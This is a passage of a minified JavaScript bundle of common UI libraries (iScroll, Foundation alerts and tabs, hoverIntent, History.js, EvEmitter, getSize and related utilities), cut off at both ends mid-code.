i=this;r(function(){"0.0001ms"===i.indicatorStyle[e]&&(i.indicatorStyle[e]="0s")})}},transitionTimingFunction:function(t){this.indicatorStyle[a.style.transitionTimingFunction]=t},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(a.addClass(this.wrapper,"iScrollBothScrollbars"),a.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(a.removeClass(this.wrapper,"iScrollBothScrollbars"),a.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px"));this.wrapper.offsetHeight;this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=i.max(i.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=8-this.indicatorWidth,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=i.max(i.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=8-this.indicatorHeight,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var t=this.options.listenX&&i.round(this.sizeRatioX*this.scroller.x)||0,e=this.options.listenY&&i.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(t<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=i.max(this.indicatorWidth+t,8),this.indicatorStyle.width=this.width+"px"),t=this.minBoundaryX):t>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=i.max(this.indicatorWidth-(t-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",t=this.maxPosX+this.indicatorWidth-this.width):t=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),e<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=i.max(this.indicatorHeight+3*e,8),this.indicatorStyle.height=this.height+"px"),e=this.minBoundaryY):e>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=i.max(this.indicatorHeight-3*(e-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",e=this.maxPosY+this.indicatorHeight-this.height):e=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=t,this.y=e,this.scroller.options.useTransform?this.indicatorStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=t+"px",this.indicatorStyle.top=e+"px")},_pos:function(t,e){t<0?t=0:t>this.maxPosX&&(t=this.maxPosX),e<0?e=0:e>this.maxPosY&&(e=this.maxPosY),t=this.options.listenX?i.round(t/this.sizeRatioX):this.scroller.x,e=this.options.listenY?i.round(e/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(t,e)},fade:function(t,e){if(!e||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var i=t?250:500,s=t?0:300;t=t?"1":"0",this.wrapperStyle[a.style.transitionDuration]=i+"ms",this.fadeTimeout=setTimeout(function(t){this.wrapperStyle.opacity=t,this.visible=+t}.bind(this,t),s)}}},s.utils=a,"undefined"!=typeof module&&module.exports?module.exports=s:"function"==typeof define&&define.amd?define(function(){return s}):t.IScroll=s}(window,document,Math),function(t,e,i){"use strict";t.fn.foundationAlerts=function(e){var i=t.extend({callback:t.noop},e);t(document).on("click",".notification-box a.close",function(e){e.preventDefault(),t(this).closest(".notification-box").fadeOut(function(){t(this).remove(),i.callback()})})}}(jQuery),function(t,e,i){"use strict";t.fn.foundationTabs=function(e){t.extend({callback:t.noop},e);var i=function(e){var i=e.closest("dl").find("dd.active"),s=e.find("a").attr("href"),n="";/^#/.test(s)&&(n=(n=s+"Tab").replace(/^.+#/,"#"),t(n).closest(".tabs-content").children("li").removeClass("active").hide(),t(n).css("display","block").addClass("active")),i.removeClass("active"),e.addClass("active")};t(document).on("click.fndtn","dl.tabs dd a",function(e){return i(t(this).parents("dd")),!1}),t(document).find("dl.tabs").each(function(){i(t(this).find("dd:eq(0)"))})}}(jQuery),jQuery(document).ready(function(t){t.fn.foundationAlerts&&t(document).foundationAlerts(),t.fn.foundationTabs&&t(document).foundationTabs()}),function(t){t.belowthefold=function(e,i){return t(window).height()+t(window).scrollTop()<=t(e).offset().top-i.threshold},t.abovethetop=function(e,i){return t(window).scrollTop()>=t(e).offset().top+t(e).height()-i.threshold},t.rightofscreen=function(e,i){return t(window).width()+t(window).scrollLeft()<=t(e).offset().left-i.threshold},t.leftofscreen=function(e,i){return t(window).scrollLeft()>=t(e).offset().left+t(e).width()-i.threshold},t.inviewport=function(e,i){return!(t.rightofscreen(e,i)||t.leftofscreen(e,i)||t.belowthefold(e,i)||t.abovethetop(e,i))},t.extend(t.expr[":"],{"below-the-fold":function(e,i,s){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e,i,s){return t.abovethetop(e,{threshold:0})},"left-of-screen":function(e,i,s){return t.leftofscreen(e,{threshold:0})},"right-of-screen":function(e,i,s){return t.rightofscreen(e,{threshold:0})},"in-viewport":function(e,i,s){return t.inviewport(e,{threshold:0})}})}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(t){"use strict";var e,i,s={interval:100,sensitivity:6,timeout:0},n=0,o=function(t){e=t.pageX,i=t.pageY},r=function(t,s,n,a){return Math.sqrt((n.pX-e)*(n.pX-e)+(n.pY-i)*(n.pY-i))<a.sensitivity?(s.off("mousemove.hoverIntent"+n.namespace,o),delete n.timeoutId,n.isActive=!0,delete n.pX,delete n.pY,a.over.apply(s[0],[t])):(n.pX=e,n.pY=i,void(n.timeoutId=setTimeout(function(){r(t,s,n,a)},a.interval)))},a=function(t,e,i,s){return delete e.data("hoverIntent")[i.id],s.apply(e[0],[t])};t.fn.hoverIntent=function(e,i,l){var h=n++,c=t.extend({},s);c=t.isPlainObject(e)?t.extend(c,e):t.isFunction(i)?t.extend(c,{over:e,out:i,selector:l}):t.extend(c,{over:e,out:e,selector:i});var u=function(e){var i=t.extend({},e),s=t(this),n=s.data("hoverIntent");n||s.data("hoverIntent",n={});var l=n[h];l||(n[h]=l={id:h}),l.timeoutId&&(l.timeoutId=clearTimeout(l.timeoutId));var u=l.namespace=".hoverIntent"+h;if("mouseenter"===e.type){if(l.isActive)return;l.pX=i.pageX,l.pY=i.pageY,s.on("mousemove.hoverIntent"+u,o),l.timeoutId=setTimeout(function(){r(i,s,l,c)},c.interval)}else{if(!l.isActive)return;s.off("mousemove.hoverIntent"+u,o),l.timeoutId=setTimeout(function(){a(i,s,l,c.out)},c.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},c.selector)}}),window.requestAnimationFrame||function(){for(var t=0,e=["webkit","moz"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),n=Math.max(0,16-(s-t)),o=window.setTimeout(function(){e(s+n)},n);return t=s+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),window.History.enabled||(function(t,e){"use strict";var i=t.History=t.History||{},s=t.jQuery;if(void 0!==i.Adapter)throw new Error("History.js Adapter has already been loaded...");i.Adapter={bind:function(t,e,i){s(t).bind(e,i)},trigger:function(t,e,i){s(t).trigger(e,i)},extractEventData:function(t,e,i){return e&&e.originalEvent&&e.originalEvent[t]||i&&i[t]||void 0},onDomLoad:function(t){s(t)}},void 0!==i.init&&i.init()}(window),function(t,e){"use strict";var i=t.console||e,s=t.document,n=t.navigator,o=!1,r=t.setTimeout,a=t.clearTimeout,l=t.setInterval,h=t.clearInterval,c=t.JSON,u=t.alert,d=t.History=t.History||{},p=t.history;try{(o=t.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(c.stringify=c.stringify||c.encode,c.parse=c.parse||c.decode,void 0!==d.init)throw new Error("History.js Core has already been loaded...");d.init=function(t){return void 0!==d.Adapter&&(void 0!==d.initCore&&d.initCore(),void 0!==d.initHtml4&&d.initHtml4(),!0)},d.initCore=function(f){if(void 0!==d.initCore.initialized)return!1;if(d.initCore.initialized=!0,d.options=d.options||{},d.options.hashChangeInterval=d.options.hashChangeInterval||100,d.options.safariPollInterval=d.options.safariPollInterval||500,d.options.doubleCheckInterval=d.options.doubleCheckInterval||500,d.options.disableSuid=d.options.disableSuid||!1,d.options.storeInterval=d.options.storeInterval||1e3,d.options.busyDelay=d.options.busyDelay||250,d.options.debug=d.options.debug||!1,d.options.initialTitle=d.options.initialTitle||s.title,d.options.html4Mode=d.options.html4Mode||!1,d.options.delayInit=d.options.delayInit||!1,d.intervalList=[],d.clearAllIntervals=function(){var t,e=d.intervalList;if(void 0!==e&&null!==e){for(t=0;t<e.length;t++)h(e[t]);d.intervalList=null}},d.debug=function(){(d.options.debug||!1)&&d.log.apply(d,arguments)},d.log=function(){var t,e,n,o,r,a=void 0!==i&&void 0!==i.log&&void 0!==i.log.apply,l=s.getElementById("log");for(a?(o=Array.prototype.slice.call(arguments),t=o.shift(),void 0!==i.debug?i.debug.apply(i,[t,o]):i.log.apply(i,[t,o])):t="\n"+arguments[0]+"\n",e=1,n=arguments.length;e<n;++e){if("object"==typeof(r=arguments[e])&&void 0!==c)try{r=c.stringify(r)}catch(t){}t+="\n"+r+"\n"}return l?(l.value+=t+"\n-----\n",l.scrollTop=l.scrollHeight-l.clientHeight):a||u(t),!0},d.getInternetExplorerMajorVersion=function(){return d.getInternetExplorerMajorVersion.cached=void 0!==d.getInternetExplorerMajorVersion.cached?d.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=s.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return t>4&&t}()},d.isInternetExplorer=function(){return d.isInternetExplorer.cached=void 0!==d.isInternetExplorer.cached?d.isInternetExplorer.cached:Boolean(d.getInternetExplorerMajorVersion())},d.options.html4Mode?d.emulated={pushState:!0,hashChange:!0}:d.emulated={pushState:!Boolean(t.history&&t.history.pushState&&t.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in t||"onhashchange"in s)||d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<8)},d.enabled=!d.emulated.pushState,d.bugs={setHash:Boolean(!d.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!d.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<7)},d.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},d.cloneObject=function(t){var e,i;return t?(e=c.stringify(t),i=c.parse(e)):i={},i},d.getRootUrl=function(){var t=s.location.protocol+"//"+(s.location.hostname||s.location.host);return s.location.port&&(t+=":"+s.location.port),t+="/"},d.getBaseHref=function(){var t=s.getElementsByTagName("base"),e=null,i="";return 1===t.length&&(e=t[0],i=e.href.replace(/[^\/]+$/,"")),(i=i.replace(/\/+$/,""))&&(i+="/"),i},d.getBaseUrl=function(){return d.getBaseHref()||d.getBasePageUrl()||d.getRootUrl()},d.getPageUrl=function(){return((d.getState(!1,!1)||{}).url||d.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},d.getBasePageUrl=function(){return d.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},d.getFullUrl=function(t,e){var i=t,s=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===s?d.getRootUrl()+t.replace(/^\/+/,""):"#"===s?d.getPageUrl().replace(/#.*/,"")+t:"?"===s?d.getPageUrl().replace(/[\?#].*/,"")+t:e?d.getBaseUrl()+t.replace(/^(\.\/)+/,""):d.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},d.getShortUrl=function(t){var e=t,i=d.getBaseUrl(),s=d.getRootUrl();return d.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(s,"/"),d.isTraditionalAnchor(e)&&(e="./"+e),e=e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},d.getLocationHref=function(t){return t=t||s,t.URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:t.location.hash&&decodeURIComponent(t.location.href.replace(/^[^#]+/,""))===t.location.hash?t.location.href:-1==t.URL.indexOf("#")&&-1!=t.location.href.indexOf("#")?t.location.href:t.URL||t.location.href},d.store={},d.idToState=d.idToState||{},d.stateToId=d.stateToId||{},d.urlToId=d.urlToId||{},d.storedStates=d.storedStates||[],d.savedStates=d.savedStates||[],d.normalizeStore=function(){d.store.idToState=d.store.idToState||{},d.store.urlToId=d.store.urlToId||{},d.store.stateToId=d.store.stateToId||{}},d.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=d.getLastSavedState();return!i&&e&&(i=d.createStateObject()),t&&(i=d.cloneObject(i),i.url=i.cleanUrl||i.url),i},d.getIdByState=function(t){var e,i=d.extractId(t.url);if(!i)if(e=d.getStateString(t),void 0!==d.stateToId[e])i=d.stateToId[e];else if(void 0!==d.store.stateToId[e])i=d.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==d.idToState[i]||void 0!==d.store.idToState[i];);d.stateToId[e]=i,d.idToState[i]=t}return i},d.normalizeState=function(t){var e,i;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),e={},e.normalized=!0,e.title=t.title||"",e.url=d.getFullUrl(t.url?t.url:d.getLocationHref()),e.hash=d.getShortUrl(e.url),e.data=d.cloneObject(t.data),e.id=d.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,i=!d.isEmptyObject(e.data),(e.title||i)&&!0!==d.options.disableSuid&&(e.hash=d.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=d.getFullUrl(e.hash),(d.emulated.pushState||d.bugs.safariPoll)&&d.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},d.createStateObject=function(t,e,i){var s={data:t,title:e,url:i};return s=d.normalizeState(s)},d.getStateById=function(t){return t=String(t),d.idToState[t]||d.store.idToState[t]||e},d.getStateString=function(t){var e,i;return e=d.normalizeState(t),i={data:e.data,title:t.title,url:t.url},c.stringify(i)},d.getStateId=function(t){var e;return e=d.normalizeState(t),e.id},d.getHashByState=function(t){var e;return e=d.normalizeState(t),e.hash},d.extractId=function(t){var e,i;return i=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(i),e?e[1]||t:t,(e?String(e[2]||""):"")||!1},d.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},d.extractState=function(t,e){var i,s,n=null;return e=e||!1,(i=d.extractId(t))&&(n=d.getStateById(i)),n||(s=d.getFullUrl(t),(i=d.getIdByUrl(s)||!1)&&(n=d.getStateById(i)),!n&&e&&!d.isTraditionalAnchor(t)&&(n=d.createStateObject(null,null,s))),n},d.getIdByUrl=function(t){return d.urlToId[t]||d.store.urlToId[t]||e},d.getLastSavedState=function(){return d.savedStates[d.savedStates.length-1]||e},d.getLastStoredState=function(){return d.storedStates[d.storedStates.length-1]||e},d.hasUrlDuplicate=function(t){var e;return e=d.extractState(t.url),e&&e.id!==t.id},d.storeState=function(t){return d.urlToId[t.url]=t.id,d.storedStates.push(d.cloneObject(t)),t},d.isLastSavedState=function(t){var e,i,s,n=!1;return d.savedStates.length&&(e=t.id,i=d.getLastSavedState(),s=i.id,n=e===s),n},d.saveState=function(t){return!d.isLastSavedState(t)&&(d.savedStates.push(d.cloneObject(t)),!0)},d.getStateByIndex=function(t){return void 0===t?d.savedStates[d.savedStates.length-1]:t<0?d.savedStates[d.savedStates.length+t]:d.savedStates[t]},d.getCurrentIndex=function(){return d.savedStates.length<1?0:d.savedStates.length-1},d.getHash=function(t){var e=d.getLocationHref(t);return d.getHashByUrl(e)},d.unescapeHash=function(t){var e=d.normalizeHash(t);return e=decodeURIComponent(e)},d.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},d.setHash=function(t,e){var i,n;return!1!==e&&d.busy()?(d.pushQueue({scope:d,callback:d.setHash,args:arguments,queue:e}),!1):(d.busy(!0),i=d.extractState(t,!0),i&&!d.emulated.pushState?d.pushState(i.data,i.title,i.url,!1):d.getHash()!==t&&(d.bugs.setHash?(n=d.getPageUrl(),d.pushState(null,null,n+"#"+t,!1)):s.location.hash=t),d)},d.escapeHash=function(e){var i=d.normalizeHash(e);return i=t.encodeURIComponent(i),d.bugs.hashEscape||(i=i.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),i},d.getHashByUrl=function(t){var e=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return e=d.unescapeHash(e)},d.setTitle=function(t){var e,i=t.title;i||(e=d.getStateByIndex(0))&&e.url===t.url&&(i=e.title||d.options.initialTitle);try{s.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return s.title=i,d},d.queues=[],d.busy=function(t){if(void 0!==t?d.busy.flag=t:void 0===d.busy.flag&&(d.busy.flag=!1),!d.busy.flag){a(d.busy.timeout);var e=function(){var t,i,s;if(!d.busy.flag)for(t=d.queues.length-1;t>=0;--t)0!==(i=d.queues[t]).length&&(s=i.shift(),d.fireQueueItem(s),d.busy.timeout=r(e,d.options.busyDelay))};d.busy.timeout=r(e,d.options.busyDelay)}return d.busy.flag},d.busy.flag=!1,d.fireQueueItem=function(t){return t.callback.apply(t.scope||d,t.args||[])},d.pushQueue=function(t){return d.queues[t.queue||0]=d.queues[t.queue||0]||[],d.queues[t.queue||0].push(t),d},d.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),d.busy()?d.pushQueue(t):d.fireQueueItem(t),d},d.clearQueue=function(){return d.busy.flag=!1,d.queues=[],d},d.stateChanged=!1,d.doubleChecker=!1,d.doubleCheckComplete=function(){return d.stateChanged=!0,d.doubleCheckClear(),d},d.doubleCheckClear=function(){return d.doubleChecker&&(a(d.doubleChecker),d.doubleChecker=!1),d},d.doubleCheck=function(t){return d.stateChanged=!1,d.doubleCheckClear(),d.bugs.ieDoubleCheck&&(d.doubleChecker=r(function(){return d.doubleCheckClear(),d.stateChanged||t(),!0},d.options.doubleCheckInterval)),d},d.safariStatePoll=function(){var e=d.extractState(d.getLocationHref());if(!d.isLastSavedState(e))return e||d.createStateObject(),d.Adapter.trigger(t,"popstate"),d},d.back=function(t){return!1!==t&&d.busy()?(d.pushQueue({scope:d,callback:d.back,args:arguments,queue:t}),!1):(d.busy(!0),d.doubleCheck(function(){d.back(!1)}),p.go(-1),!0)},d.forward=function(t){return!1!==t&&d.busy()?(d.pushQueue({scope:d,callback:d.forward,args:arguments,queue:t}),!1):(d.busy(!0),d.doubleCheck(function(){d.forward(!1)}),p.go(1),!0)},d.go=function(t,e){var i;if(t>0)for(i=1;i<=t;++i)d.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;i>=t;--i)d.back(e)}return d},d.emulated.pushState){var m=function(){};d.pushState=d.pushState||m,d.replaceState=d.replaceState||m}else d.onPopState=function(e,i){var s,n,o=!1,r=!1;return d.doubleCheckComplete(),s=d.getHash(),s?(n=d.extractState(s||d.getLocationHref(),!0),n?d.replaceState(n.data,n.title,n.url,!1):(d.Adapter.trigger(t,"anchorchange"),d.busy(!1)),d.expectedStateId=!1,!1):(o=d.Adapter.extractEventData("state",e,i)||!1,(r=o?d.getStateById(o):d.expectedStateId?d.getStateById(d.expectedStateId):d.extractState(d.getLocationHref()))||(r=d.createStateObject(null,null,d.getLocationHref())),d.expectedStateId=!1,d.isLastSavedState(r)?(d.busy(!1),!1):(d.storeState(r),d.saveState(r),d.setTitle(r),d.Adapter.trigger(t,"statechange"),d.busy(!1),!0))},d.Adapter.bind(t,"popstate",d.onPopState),d.pushState=function(e,i,s,n){if(d.getHashByUrl(s)&&d.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&d.busy())return d.pushQueue({scope:d,callback:d.pushState,args:arguments,queue:n}),!1;d.busy(!0);var o=d.createStateObject(e,i,s);return d.isLastSavedState(o)?d.busy(!1):(d.storeState(o),d.expectedStateId=o.id,p.pushState(o.id,o.title,o.url),d.Adapter.trigger(t,"popstate")),!0},d.replaceState=function(e,i,s,n){if(d.getHashByUrl(s)&&d.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&d.busy())return d.pushQueue({scope:d,callback:d.replaceState,args:arguments,queue:n}),!1;d.busy(!0);var o=d.createStateObject(e,i,s);return d.isLastSavedState(o)?d.busy(!1):(d.storeState(o),d.expectedStateId=o.id,p.replaceState(o.id,o.title,o.url),d.Adapter.trigger(t,"popstate")),!0};if(o){try{d.store=c.parse(o.getItem("History.store"))||{}}catch(t){d.store={}}d.normalizeStore()}else d.store={},d.normalizeStore();d.Adapter.bind(t,"unload",d.clearAllIntervals),d.saveState(d.storeState(d.extractState(d.getLocationHref(),!0))),o&&(d.onUnload=function(){var t,e,i;try{t=c.parse(o.getItem("History.store"))||{}}catch(e){t={}}t.idToState=t.idToState||{},t.urlToId=t.urlToId||{},t.stateToId=t.stateToId||{};for(e in d.idToState)d.idToState.hasOwnProperty(e)&&(t.idToState[e]=d.idToState[e]);for(e in d.urlToId)d.urlToId.hasOwnProperty(e)&&(t.urlToId[e]=d.urlToId[e]);for(e in d.stateToId)d.stateToId.hasOwnProperty(e)&&(t.stateToId[e]=d.stateToId[e]);d.store=t,d.normalizeStore(),i=c.stringify(t);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},d.intervalList.push(l(d.onUnload,d.options.storeInterval)),d.Adapter.bind(t,"beforeunload",d.onUnload),d.Adapter.bind(t,"unload",d.onUnload)),d.emulated.pushState||(d.bugs.safariPoll&&d.intervalList.push(l(d.safariStatePoll,d.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(d.Adapter.bind(t,"hashchange",function(){d.Adapter.trigger(t,"popstate")}),d.getHash()&&d.Adapter.onDomLoad(function(){d.Adapter.trigger(t,"hashchange")})))},(!d.options||!d.options.delayInit)&&d.init()}(window)),function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,o,a){function l(t,e,s){var n,o="$()."+i+'("'+e+'")';return t.each(function(t,l){var h=a.data(l,i);if(h){var c=h[e];if(c&&"_"!=e.charAt(0)){var u=c.apply(h,s);n=void 0===n?u:n}else r(o+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+o)}),void 0!==n?n:t}function h(t,e){t.each(function(t,s){var n=a.data(s,i);n?(n.option(e),n._init()):(n=new o(s,e),a.data(s,i,n))})}(a=a||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?l(this,t,n.call(arguments,1)):(h(this,t),this)},s(a))}function s(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,o=t.console,r=void 0===o?function(){}:function(t){o.error(t)};return s(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},s=i[t]=i[t]||[];return-1==s.indexOf(e)&&s.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=i.indexOf(e);return-1!=s&&i.splice(s,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=0,n=i[s];e=e||[];for(var o=this._onceEvents&&this._onceEvents[t];n;){var r=o&&o[n];r&&(this.off(t,n),delete o[n]),n.apply(this,e),n=i[s+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++)t[l[e]]=0;return t}function s(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=s(e);o.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function o(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var o=s(e);if("none"==o.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var c=a.isBorderBox="border-box"==o.boxSizing,u=0;u<h;u++){var d=l[u],p=o[d],f=parseFloat(p);a[d]=isNaN(f)?0:f}var m=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,v=a.marginLeft+a.marginRight,_=a.marginTop+a.marginBottom,y=a.borderLeftWidth+a.borderRightWidth,T=a.borderTopWidth+a.borderBottomWidth,b=c&&r,w=t(o.width);!1!==w&&(a.width=w+(b?0:m+y));var x=t(o.height);return!1!==x&&(a.height=x+(b?0:g+T)),a.innerWidth=a.width-(m+y),a.innerHeight=a.height-(g+T),a.outerWidth=a.width+v,a.outerHeight=a.height+_,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},l=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=l.length,c=!1;return o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var s=e[i]+"MatchesSelector";if(t[s])return s}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return 